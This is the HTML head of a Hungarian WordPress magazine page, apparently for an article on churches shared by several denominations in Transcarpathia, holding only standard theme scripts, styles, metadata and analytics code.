

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/
body_size: 42925
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Közösen használt templomok Kárpátalján | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; Közösen használt templomok Kárpátalján hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 -->
<meta property="og:description" content="Megyénkben több nemzetiség és több vallás él együtt évszázadok óta. Minden keresztény vallásnak fő célja Krisztusnak, a megtestesült szeretetnek hirdetése szavakkal, de még inkább tanításának megélésével Jézus tanítását és akaratát leginkább azzal hirdethetjük, hogy szeretettel vagyunk egymás iránt, keressük a békét és az egységet. Ennek az egységnek szép példái a közösen használt, vagy akár közösen..."><meta property="og:type" content="article"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:title" content="Közösen használt templomok Kárpátalján"><meta property="og:url" content="https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/"><meta property="og:updated_time" content="2019-04-09T13:11:54+00:00">
<meta property="article:published_time" content="2007-02-09T13:11:32+00:00"><meta property="article:modified_time" content="2019-04-09T13:11:54+00:00"><meta property="article:section" content="2007. 1. szám XII évfolyam"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Közösen használt templomok Kárpátalján"><meta property="twitter:description" content="Megyénkben több nemzetiség és több vallás él együtt évszázadok óta. Minden keresztény vallásnak fő célja Krisztusnak, a megtestesült szeretetnek hirdetése szavakkal, de még inkább tanításának..."><meta property="twitter:url" content="https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/">
<meta itemprop="name" content="Közösen használt templomok Kárpátalján"><meta itemprop="description" content="Megyénkben több nemzetiség és több vallás él együtt évszázadok óta. Minden keresztény vallásnak fő célja Krisztusnak, a megtestesült szeretetnek hirdetése szavakkal, de még inkább tanításának megélésével Jézus tanítását és akaratát leginkább azzal hirdethetjük, hogy szeretettel vagyunk egymás iránt, keressük a békét és az egységet. Ennek az egységnek szép példái a közösen használt, vagy akár közösen..."><meta itemprop="datePublished" content="2007-02-09"><meta itemprop="dateModified" content="2019-04-09T13:11:54+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/posts/6526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/" />
<link rel='shortlink' href='https://ujhajtas.net.ua/?p=6526' />
<link rel="alternate" type="application/json+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fkozosen-hasznalt-templomok-karpataljan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fkozosen-hasznalt-templomok-karpataljan%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"c965fa94d1","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"c965fa94d1","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":6526};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="4ea82f0845";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2007/",
                    "name": "2007"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2007/2007-1/",
                    "name": "2007. 1. szám XII évfolyam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/kozosen-hasznalt-templomok-karpataljan/",
                    "name": "Közösen használt templomok Kárpátalján"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
                .tdm-btn-style1 {
					background-color: #64a533;
				}
				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

